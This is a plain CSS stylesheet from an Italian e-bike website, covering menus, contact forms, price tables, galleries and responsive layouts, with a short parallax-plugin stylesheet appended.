 color:#FFF !important;
 font-family:Poppins;
 font-size:30px;

}



div.menu ul {
    clear: both;
    float: left;
    margin: 0px;
    padding: 0px;
    list-style: none;
    font-family: "Poppins","Arial Narrow",Verdana,Geneva,sans-serif;
    width: 100%;

}

div.menu ul li {
    float: left;
    color: #393939;
    font-weight: normal;
    font-style: normal;
    font-size: 15px;

}

div.menu ul li a
{
 color:#000;
 font-family: "Poppins",Arial,Geneva,sans-serif;
 text-transform:uppercase;
 text-decoration:none;
text-align: center;
letter-spacing: 0px;
padding:2px 15px;

}

    div.menu ul li a.selected {
        border-bottom: 4px solid #94C11E;
    }

div.box-contatti {
    width: 100%;
    float: left;
    background-color: transparent;
    background-position: top center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: 50% center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    clear: both;
    min-height: 300px;
    position: relative;
}

div.box-contatti-form {
    width: 50%;
    position: absolute;
    top: 0px;
    bottom: 0px;
    background-color: rgba(0, 0,0, 0.6);
    z-index: 1;
}

div.contatti-form {
    width: 50%;
    position: relative;
    clear: both;
    float: left;
    z-index: 10;
    min-height: 500px;
}



/*div.menu ul li a strong {
    width: 100%;
    height: 0px;
    position: absolute;
    background: none repeat scroll 0% 0% #F46523;
    display: inline-block;
    left: 0px;
    top: 0px;
    transition: all 0.3s ease 0s;
    z-index: -1;
}*/

/*div.menu ul li a:hover strong {
    height: 100%;
}*/

div.semantyca {
    float: left;
    width: 25%;
    text-align: right;
}

div.semantyca a {
  color:#FFF !important;
}

div.wrapper{
z-index: 99;
text-align:left;
width:100%;
color:#808080;
clear:both;
float:left;
margin:0px;
padding: 0px;
position:relative;
}

.titolo_general {
    font-size: 60px;
    font-weight: 800;
    text-align: center;
    letter-spacing: 0px;
    text-shadow: 1px 1px 1px #111;
    color:#FFF;
    width: 100%;
    font-family:'Montserrat';
    text-transform:uppercase;
}

.testo_immagine {
    font-size: 18px;
    text-align: center;
    letter-spacing: 0px;
    color:#FFF;
    width: 90%;
    margin-left: 5%;
    margin-top:10%;
    font-family:Poppins;
    padding-bottom:15px;
}

.testo, .autorizzazioni {
    text-align: center;
    letter-spacing: 0px;
    width: 100%;
    margin-top:0px;
    font-family:Poppins;
    clear:both;
    float:left;
    margin:30px 0px;
}


.autorizzazioni div{
    text-align: left;
    letter-spacing: 0px;
    width: 46%;
    margin-top:0px;
    font-family:Poppins;
    float:left;
    color:#808080;
    margin:2%
}


.autorizzazioni div span{
   color:#EE9E55;
   font-family:Poppins;
   font-size:25px !important;
}




div.testo_dx {
    width: 45%;
    float: right;
    text-align: left;
    padding-bottom: 30px;
    padding-top: 15px;
    line-height: 20px;
}

.testo img{
    margin:3%;
    margin-top:0px;
    max-width: 46% !important;
    height:auto;
    float:left;

}

h1.titolo
{
    text-align:center;
    color:#1B3781;
    font-weight:normal;
    font-size:40px;
    padding-top:10px;
}

div.immagine {
    background-position: 50% center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    width: 100%;
    clear: both;
    float: left;
    position: relative;
    padding-top:25%;
}

.parallax {
    position: relative;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    clear: both;
    float: left;
    width: 100%;
    margin-top: 30px;
    }

    .parallax div {
    color: #FFF;
    text-align: center;
    width: 60%;
    font-size: 15px;
    margin: auto;
        margin-top: auto;
        margin-bottom: auto;
    padding: 40px 30px;
    margin-top: 30px;
    margin-bottom: 30px;
}

      .parallax div span{
   text-transform:uppercase;
   font-size: 22px;
}

        .parallax div a{
    color: #FFF;
    background-color:#A898BF;
    padding: 5px 15px;
    margin-top: 10px;
    border:1px solid #FFF;

}

div.breadcrumb {
      padding: 30px 0px;
margin: auto;
text-align: center;
display: table;
}

div.breadcrumb ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
    width: 100%;
    font-family:Poppins;
}

div.breadcrumb ul li {
    margin: 0px;
    padding: 0px;
        padding-right: 0px;
    padding-right: 0px;
    float: left;
    padding-right: 10px;
    background-repeat: no-repeat;
    background-position: right;
    font-size: 0.8em;
    line-height: 10px;
    text-transform: uppercase;
    color:#111;
  
}

div.breadcrumb a {
    color: #000;
    text-decoration:underline;
}
div.wrapper_container
{
    width:80%;
    clear: both;
    text-align: center;
    position:relative;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: auto;
    max-width:1530px;

}




div.wrapper_content, div.testo_content
{
    width:100%;
    clear: both;
    float:left;
    font-family:Poppins;
}

div.testo_sx {
    width: 50%;
    float: left;
    margin-left: 0%;
    padding-bottom: 20px;
    text-align: left;
    padding-top: 15px;
}

div.testo_sx img{
    width: 90%;
    margin:5%;
}

div.titolonews {
 clear: both;
width: 100%;
color: #20B969;
font-size: 35px;
padding: 25px 0px;
text-align: left;

}

  .RadPicker td a {
    right: 40px !important;
}


.banner_item {
    float: left;
    width: calc(48% - (2px));
    padding: 1%;
    text-align: left;
    margin:1%;
    border:1px solid #E3E3E3;
}

.banner_item_img {
    float: left;
    width: 100%;
    padding: 1%;
    text-align: center;
}

.banner_item_img img{
   max-width:100%;
}

.banner_item_det{
    float: left;
    width: 100%;
    padding: 1%;
    text-align: left;
}


span.luogo{
    color:#1B3781 !important;
    font-style:italic;
}

td.DaySelEvent a{
    color:#FFF !important;
    padding:0px !important;
}

td.DaySelEvent a:hover{
    color:#333 !important;
}


.RadCalendar .rcMain .rcRow a, .RadCalendar .rcMain .rcRow span {
    display: block;
    padding: 0px !important;
    text-decoration: none;
}

.RadCalendar .rcRow td {
 
    padding: 4px !important;
    text-align:center !important;

}

.row {
    clear: both;
    position: relative;
    display: table;
}

.row-image {
    width: 33%;
    float: left;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
    display: inline-block;
    position: relative;
}

.row-image img {
    border-radius: 50%;
    width: 70%;
    height: 70%;
    margin-top: 10%;
    margin-left: 15%;
    margin-bottom: 15%;
    margin-right: 15%;
}

.row-testo {
    width: 67%;
    float: left;
    text-align: left;
}

.row-testo h1 {
    text-align: left;
    font-family: Lato;
    font-size: 2em;
    font-weight: normal;
    border-bottom: 2px solid #111;
    padding-bottom: 5px;
    margin-bottom: 20px;
    color: #068E27;
    line-height:1.3em;
}


.sfondogrigio
{
   background-color:#f2f2f2;

}


.sfondoarancio
{
   background-color:#EE9E55;
   color:#FFF !important;

}


.box {
    margin: 0px;
    padding: 0px;
    float: left;
    position: relative;

}




div.titolo_offerta {
    position: absolute;
    left: 5%;
    width: 90%;
    text-align: left;
    color: #FFF;
z-index: 99;
bottom: 20px;
font-size: 60px !important;
text-shadow: 1px 1px 1px #000;
    font-family: 'Poppins', sans-serif;
    font-weight: bold;
}

.box img {te
    width: 100% !important;
    height: auto;
    display: block;
    margin:0% !important;
}

div.lista_news {
    clear: both;
    float: left;
    width: 100%;
    margin-top: 20px;
    padding-bottom: 20px;
}

div.img_item_appartamenti {
    float: left;
    width: 50%;
}

div.img_item_appartamenti img {
    width: 100% !important;
    height: auto;
}

div.det_lista_news span.titolo {
    color:#1B3781;
font-size: 40px;
}


div.det_item_appartamenti_left {
    float: left;
    width: 35%;
    margin-left: 5%;
    text-align: left;
    font-size: 18px;
    font-weight: 300;
}

div.right {
    float: right !important;
}
div.det_item_appartamenti_right {
    float: left;
    width: 35%;
    margin-left: 10%;
    margin-right:5%;
    text-align: left;
    font-size: 18px;
    font-weight: 300;
    color:#FFF;

}

div.det_item_appartamenti_right h3{
font-size:30px;
    color:#FFF;
    font-weight:normal;
    
}

div.det_item_appartamenti_left h3{
font-size:30px;
    color:#94C11E;
    font-weight:normal;
    text-align:center;
    width:100%;
}

div.det_item_appartamenti_left a {
    color: #FFF !important;
    width: 30%;
    text-align: center;
    margin-top: 40px;
    padding: 10px 30px;
    font-weight: normal;
    background-color: #94C11E;

}

 div.det_item_appartamenti_right a {
    color: #94C11E !important;
    width: 30%;
    text-align: center;
    margin-top: 40px;
    padding: 10px 30px;
    font-weight: normal;
    background-color: #000;
}


div.det_item_itinerari_right {
    float: left;
    width: 40%;
    margin-left: 5%;
    text-align: left;
    font-size: 16px;
    font-weight: 300;
}

div.det_item_itinerari_left {
    float: left;
    width: 40%;
    margin-right: 5%;
    text-align: left;
    font-size: 16px;
    font-weight: 300;
}


span.titolo {
    font-size: 30px;
    color: #94C11E !important;
    font-family:Poppins;
    letter-spacing:-1px;
    line-height: 25px;
}

::after, ::before {

    content: '';

}
elemento {

}
div.det_item_appartamenti_left a:hover, div.det_item_appartamenti_right a:hover {

    color: #000 !important;
    background-color: transparent;
    border: 1px solid #F46523;

}

div#form_contatti {
    width: 80% !important;
    padding-bottom: 20px;
    float: right;
    margin-right: 10%;
    color: #FFF !important;
    max-width: 550px;
}

div#form_contatti div div {
    padding-top: 3px;
    padding-bottom: 3px;
    width: 100% !important;
    float: left;
    font-size: 16px;
    text-align: left;
}

div#form_contatti div div {
    padding-top: 3px;
    padding-bottom: 3px;
    width: 100%;
    float: left;
    font-size: 16px;
    text-align: left;
}

div#form_contatti div input[type="text"] {
    width: 90% !important;
}

div#form_contatti input[type="text"], input[type="password"], textarea, select {
    background-color: 
#FFF;
border: 1px solid
#d3d3d3;
padding: 3px;
font-size: 15px;
color:
    #525252;
    width: 90% !important;
}

select {

padding: 0.5px 3px;

}

div#form_contatti textarea{
    width:90% !important;
    font-family: 'Poppins', sans-serif;
}


div#form_contatti a{
    color: #FFF !important;
}
div#form_contatti input:hover, div#form_contatti textarea:hover {
    border-color: #999;
    -moz-box-shadow: 0 2px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.2);
    box-shadow: 0 1px 2px rgba(0,0,0,0.15);
}
.button-1:hover, .button-2:hover {
     background-color: #FFF;
     color: #000 !important;
}
.button-1, .button-2 {
    border-style: none;
    border-color: currentcolor;
    border-width: 0px;
    padding: 10px 30px;
    color: #FFF !important;
    background-color: #94C11E;
    text-decoration: none;
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
    font-size: 20px;
    cursor: pointer;
    text-transform: uppercase;
    width: 100%;
    font-weight: normal;
    font-family:Poppins;
}

.box-fixed {
    width: 70px;
    position: fixed;
    bottom: 300px;
    right: 20px;
    z-index: 10;
    display: none;
}


div.box_home_item {
    margin: 1%;
    width: 31.3%;
    float: left;
    font-size: 1.1em;
    position: relative;
    text-align: center;
}

div.box_home_scopri {
    color: #08183A !important;
    font-size: 20px;
    width: 99%;
    text-align: center;
    border: 1px solid #08183A;
    font-family: "Poppins";
    clear: both;
    margin-top: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
}


div.box_home_item img {

    width: 100%;
    height: auto;
    margin-bottom: 10px;

}





div.lista_prodotti {
    float: left;
    width: 46%;
    margin: 2%;
}

div.img_lista_prodotti {
    clear: both;
    float: left;
    width: 10%;
}


div.det_lista_prodotti {
    float: left;
    width: 90%;
    text-align: left;
    color:#FFF;
}

div.catfotogallery {
    float: left;
    position: relative;
    margin: 1%;
    width: 31%;
}


div.catfotogallery img {

    width: 100%;
    height: auto;
    display: inline-block;

}

table.Prezzi {
    width: 58%;
    float: left;
    margin: 0px 2%;
    text-align: center;
    font-size: 15px;
    border-collapse: collapse;
}

    table.Prezzi th {
        border-width: 1px 1px 0;
        border-style: solid;
        border-color: #D5D5D5;
        background-color: #F7F7F7;
        padding: 10px;
        white-space: nowrap;
        font-weight: bold;
        font-size: 14px;
    }

    table.Prezzi tr {
        width: auto;
        margin: 0;
    }

    table.Prezzi td {
        min-width: 50px;
        border-width: 1px;
        border-style: solid;
        border-color: transparent #D5D5D5 #D5D5D5;
        background-color: #fff;
        padding:10px 0px;
        color: #444;
        width: 19% !important;
    }

    table.Prezzi td.IMG {

        width: 23% !important;
    }

        table.Prezzi td label {
            display:none;
        }
        table.Prezzi td img {
            width:60% !important;
            margin: 1% 20%!important;
            max-width: 60% !important;
        }


@media all and (max-width: 1024px) {



}

@media all and (min-width: 768px) and (max-width: 1025px) {
    div#lingue
     {
        border-left:0px;
     }

    div.home_int {
    width: 96%;
    }
    div.Tel {
    width: 71%;
}

    div.header_container {
    width: 96%;

}

    table.box_sx {
    font-size: 0.9em;
}

    table.box_sx {

    left: 5%;
    right: 55%;

}
    
    
    }



@media all and (max-width: 767px) {

    table.Prezzi {
        width: 100% !important;
        margin:20px 0px;
        font-weight:bold;
        font-size:16px;
    }

    table.Prezzi td label {
        display:block;
      
    }

        table.Prezzi tr {
          margin:10px 0px;
          border:1px solid #D5D5D5;
        }

        table.Prezzi td {
            display: block;
            border: none;
            padding: 10px;
            width: 100% !important;
        }

        table.Prezzi th {
            display: none;
        }

        table.Prezzi td.IMG {
            width: 100% !important;
        }

div.box-contatti-form {
    width: 100%;
}


    .tabs-post {
    padding: 0px !important;
}

    .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl, .col-xxl-auto {
    position: relative;
    width: 90% !important;
    padding:5%;
}

    .row {
    margin-right:0px !important;
    margin-left: 0px !important;
}

    div.img_lista_prodotti {
    clear: both;
    float: left;
    width: 15%;
}


div.det_lista_prodotti {
    float: left;
    width: 85%;
    text-align: left;
    color:#FFF;
}

    .autorizzazioni div {
    text-align: left;
    letter-spacing: 0px;
    width: 96%;
    margin-top: 0px;
    font-family: Poppins;
    float: left;
    color: #808080;
    margin: 2%;
}


    table.claim span {
    text-align: center;
    font-size: 30px !important;
    font-family: Montserrat;
    line-height: 40px;
    font-weight: bold;
    letter-spacing: -1px;
}

    div.header
     {
   position:relative;
}

    div.img_item_appartamenti {
    float: left;
    width: 100%;
    margin-top:20px;
}




div.det_item_appartamenti_left {
    float: left;
    width: 90%;
    margin:5%;
    margin-top:0px;
    text-align: left;
    font-size: 20px;
    font-weight: 300;
}

div.right {
    float: right !important;
}
div.det_item_appartamenti_right {
    float: left;
    width: 90%;
    margin:0 5%;
    text-align: left;
    font-size: 20px;
    font-weight: 300;
}


      div.testosup_case{
    width:90%;
    float: right;
  padding:20px 0px;
  clear:both;
  margin:0 5%;
  line-height:28px;
    }

   div.img_case{
    position:relative;
    top:0px;
    left:0px;
    width: 90%;
    margin:0 5%;
    }

   div.img_case img{
   position: relative;
left: 0%;
-moz-transform: translateX(0%);
-ms-transform: translateX(0%);
-o-transform: translateX(0%);
-webkit-transform: translateX(0%);
transform: translateX(0%);
z-index: 11;

max-width: none;
width: 10%;
height: auto;
min-height: 100%;

    }

      div.wrapper {
 margin-top:0px !important;
}


   div.comingsoon {
    position: absolute;
    top: 20%;
    text-align: center;
    left: 5%;
    width: 60%;
}

   div.lista_press {
    float: left;
    width: 97% !important;
    margin: 1.5% !important;
    text-align: left;
    position: relative;
    overflow: hidden;
}

   div.titolo_case {
    width: 90%;
    float: right;
    padding: 20px 0px;
    color: #FFF;
    font-size: 1.8em;
    margin:0 5%;
}

    div.catfotogallery {
    width: 98%;
}

    div.lista_prodotti {

    width: 96%;

}

    .row-image {
    width: 90%;
    float: left;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
    display: inline-block;
    position: relative;
    margin-left:5%;
}

.row-image img {
    border-radius: 50%;
    width: 70%;
    height: 70%;
    margin-top: 10%;
    margin-left: 15%;
    margin-bottom: 15%;
    margin-right: 15%;
}

.row-testo {
     margin-left:5%;
    width:90%;
    float: left;
    text-align: left;
}

    .col2 {
    width: 98% !important;
    margin: 1% !important;

}

    div.home_int {
    width: 96%;
}


    table.box_sx {
    position: relative;
    height: auto;
    left: auto;
    right: auto;
    color: #333;
    font-size: 1em;
    width:90%;
    float:left;
    margin:20px 5%;

    

}

table.file {
    margin: 0px;
    padding: 0px;
    width:600px;
}


div.home_dx_testo{
    clear: both;
    float: left;
    width:100%;
}


div.home_dx_news{
   display:none;
}



    div.navigation {
    
  display:none;

}


    .box-fixed {
    bottom: 50px;
display: block;
}

      .box-fixed img{
    width: 50px;

}

    div.claim {

    font-size: 1.2em;

}

    div.boxhome div {
width: 96%;
    font-size: 0.7em;
    left: 2%;
}

    div.boxhome div p {

    margin-top: 5px;

}

    div.wrapper_content img{
    max-width: 100% !important;
    height:auto;


}


   div.testo_content img{
   width: 90% !important;
    height:auto;
    margin:5% !important;

}

   div#form_contatti div input[type="text"] {
    width: 98% !important;
}



    div.testo_sx {
    width: 96%;
    padding-bottom:0px;
}

    div.testo_dx {
    width: 100%;
}

div#form_contatti {
    width: 100% !important;
    float: right;
    margin-right: 0%;

}

div.det_item_itinerari_right, div.det_item_itinerari_left{
    width: 100%;
    margin: 10px 0px;

}

div.contatti-form {
    width: 90%;
    position: relative;
    clear: both;
    float: left;
    z-index: 10;
    min-height: 500px;
    margin:0px 5%;
}


    div.titolo_offerta {

font-size: 30px !important;

}

    div.home_int img{
    max-width: 100%;
    height:auto;

}

    div.box_home {
    width: 96%;

}

        div.box_home img{
   max-width: 100% !important;

}

    div#lingue
     {
        border-left:0px;
     }

    .testo_immagine {
    margin-top:5%;
}

    div.logo {
    width: 100%;
    float: left;
    text-align: center;
    margin:0px;
}

    div.logo img {
    width: 100%;
    max-width:250px;
}


  

    div.home_sx {
    clear: both;
    float: left;
    width: 100%;
    padding-top: 30px;
    margin-bottom: 10px;
}

    .parallax div {
    width: 90%;
}
.banner_item {
    float: left;
    width: calc(96% - (2px));
    padding: 1%;
    text-align: left;
    margin: 2%;
    border: 1px solid #E3E3E3;
}

    div.home_dx {
    float: left;
    width: 100%;
    padding-top: 10px;
}


    div.eventi_item {
    float: left;
    width: 96%;
    margin: 2%;
}
       div.booking {
    width: 100%;
    float: left;
    margin-top:10px;
}

    div#lingue {

    float: left;
    width: 100%;
    text-align: center;

}



    div.box_sx,  div.box_dx{
    clear: both;
    float: left;
    width: 100%;
}

    div.box_dx div {
    float: left;
    width: 60%;
    margin-left: 15%;
    margin-top: 15%;
    padding-bottom:10px;
}

    div.lista_appartamenti {
    float: left;
    width: 100% !important;
    margin: 5px 0px;


}

    div.social {
    float: right;
}

    div.bandiere {
    float: right;
    width: 100%;
    text-align: center;
    clear: both;
    margin-bottom: 10px;
}

    div.home_int div {
    width: 96%;
    float: left;
    margin: 2%;
}

    div.box_home_item {
    margin: 2%;
    width: 96% !important;

}

    div#form_contatti div div {

    width: 100% !important;

}

    div.titolo_news {

    min-height: initial;

}
   
    div.Tel {
         display: none;
         }

div.info {
    display:none;
}


div.menu {
  display:none;
}


div.logo_inf {
    width: 100%;
    float: left;
    margin-top: 10px;
}

div.dati {
    width: 100%;
    float: left;
    margin-top: 10px;
}
div.sitemap {
    width: 90%;
    clear: both;
    float: left;
    margin-left:5%;
    margin-top:20px;
}

div.semantyca {
    width: 90%;
    clear: both;
    float: left;
    margin-left:5%;
    text-align: left;
    font-size: 1.2em;
    margin-top:20px;
}

div.sitemap ul {
    float: left;
    margin-left: 2%;
    width: 98%;
    list-style: none;
}

.testo img {
    margin:0px;
    margin-bottom: 3%;
        margin-top: 3%;
    margin-top: 0px;
    width: 100% !important;
    height: auto;
    max-width:100% !important;
}

div.info div {
    width: 90%;
    float: left;
    margin-left:5%;
    margin-top:20px;
}

.titolo_general {
    font-size: 30px;
    }

.col1, .col2 {
    width: 90%;
    padding: 0px;
    position: relative;
}

div.img_lista_news {
    clear: both;
    float: left;
    width: 100%;
}

div.det_lista_news {
    float: left;
    width: 92%;
    margin: 4%;
    text-align: left;
}


div.breadcrumb ul li {
    margin: 0px;
    padding: 0px;
        padding-right: 0px;
    padding-right: 0px;
    padding-right: 0px;
    float: none;
    padding-right: 10px;
    background-repeat: no-repeat;
    background-position: right;
    font-size: 0.8em;
    line-height: 15px;
    text-transform: uppercase;
}
}


@media all and (min-width: 1500px) {
    div.navigation ul li a {
    font-size: 0.8em;
    text-decoration: none;
    color: 
    #000;
}

    }


@media all and (max-width: 479px) {

    div.home_dx div.Pagamenti{
    overflow-x:scroll;
    margin-bottom:20px;
    max-width:100%;
  }
     }


div.contatti {
    margin: 0px;
    padding: 0px;
    font-size: 18px;
     line-height:25px;
    color:#000000;
    z-index:1;
    width:100%;
    height:100%;
    font-family: 'Poppins', sans-serif;
    background-color:#FFF;
    background-position: top center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-image: url("/img/ComingSoon.jpg");
background-repeat:no-repeat;
position:relative;
}


div.comingsoon
{
    position:absolute;
    top:30%;
    text-align:center;
    left:5%;
    width:60%;
   
}

div.comingsoon a
{
   color:#1E71B4;
   
}


div.comingsoon span
{
     font-family: 'Poppins', sans-serif;
     font-size: 72px !important;
}


@media all  and (max-width: 1030px) {



    table.claim span {
    text-align: center;
    font-size: 50px !important;
    font-family: Montserrat;
    line-height: 60px;
    font-weight: bold;
    letter-spacing: -1px;
}

    div.menu {
   display:none;
}
      .btn-responsive-menu {
    position: absolute;
    top: 0px;
    right: 0px;
    padding: 5px;
    cursor: pointer;
    color: #FFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.88);
    display: block;
    z-index: 10000;
}

.icon-bar-general {
    display: block;
    width: 45px;
    height: 3px;
    margin: 5px;
    background-color: #000;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}


    .show {
        display: block !important;
    }

    .main_menu {
    float: left;
    margin-top: 70px;
    width: 100%;
    text-align: center;
}

.main_menu ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
    width: 60%;
    margin: auto;
        margin-top: auto;
    margin-top: auto;
    margin-top: auto;
    margin-top: 40px;
}

.main_menu ul li {
    text-align: left;
    margin-top: 10px;
    margin-bottom: 10px;
    padding-bottom: 5px;
    border-bottom: 1px dashed 
    #E2CEBF;
}

.main_menu ul li a{
color:#FFF;
font-size:22px;
}



    }


@media all and (min-width: 768px) and (max-width: 1024px) {


        div.social {
    float: left;
    width: 50%;
    text-align: right;
    margin-top: 20px;
    color: #000;
    margin-left:10%;
   
}
    div.comingsoon
{
    left:5%;
    top:10%;
   
}

    div.comingsoon span
{
     font-family: 'Poppins', sans-serif;
     font-size: 50px;
}

    }



@media all and (max-width: 767px) {

div.contatti {
background-image: url("/img/ComingSoonMobile.jpg");
}

 div.comingsoon
{
    left:1%;
    width:98%;
    position:relative;
   
}

        div.comingsoon img
{
    max-width:90%;
   
}

            div.comingsoon span
{
     font-family: 'Poppins', sans-serif;
     font-size: 36px;
}
}

--- FILE ---
content_type: text/css
request_url: https://ebiketime.it/css/jquery.parallaxer.css
body_size: 2064
content:
.parallaxer {
	display:  block;
	overflow: hidden;
	position: relative;
	width:    100%;
    min-height:300px;
    margin:50px 0px;
    margin-bottom:70px;
}

.parallaxer img {
	/*display: none;*/
}

.parallaxer a.vedi {
	padding: 5px 25px;
background-color: #26AB6C;
color: #FFF;
font-size: 25px;
border-radius: 5px;
}

.parallaxer p {
    	position:absolute;
        color:#FFF;
        text-align:center;
        z-index:10;
        width:70%;
        font-size:18px;
        padding:100px 0;
        margin-left:15%;


}


.parallaxer table {
    color:#FFF;
        text-align:center;
        z-index:10;
        width:100%;
        font-family:Poppins;
        margin:50px 0px;
        padding:0px;
        position:relative;
}

.parallaxer table td{
	
        width:100%;
      margin:0px;
        padding:0px;
        height:100%;
       
}

.parallaxer table td h1{
	
       font-size: 35px;
color: #FFF;
/*text-shadow: 2px 2px 2px #0e0e0e;*/
font-family:'Roboto';
       
}

.parallaxer table td h2{
	
       font-size: 40px;
color: #DE2F34;
line-height: 0.9em;
/*text-shadow: 2px 2px 2px #0e0e0e;*/
font-family:'Poppins';
       
}


.parallaxer table td h3{
	
       font-size: 40px;
color: #FFF;

/*text-shadow: 2px 2px 2px #0e0e0e;*/
font-family:'Poppins';
       
}

.parallaxer table td h4{
	
       font-size: 30px;
color: #FFF;
line-height: 0.9em;
/*text-shadow: 2px 2px 2px #0e0e0e;*/
font-family:'Poppins';
       
}
.parallaxer img:first-child {
	bottom:             0;
	display:            block;
	left:               50%;
	min-height:         100%;
	min-width:          100%;
	opacity:            0;
	position:           absolute;
	-webkit-transition: opacity 250ms ease-out;
	-moz-transition:    opacity 250ms ease-out;
	-o-transition:      opacity 250ms ease-out;
	transition:         opacity 250ms ease-out;
}

.parallaxer-not-supported {
	display: none;
}


@media all and (max-width: 767px) {

    .parallaxer p {
    	position:absolute;
        color:#FFF;
        text-align:center;
        z-index:10;
        width:90%;
        font-size:18px;
        padding:50px 0;
        margin-left:5%;


}

    }

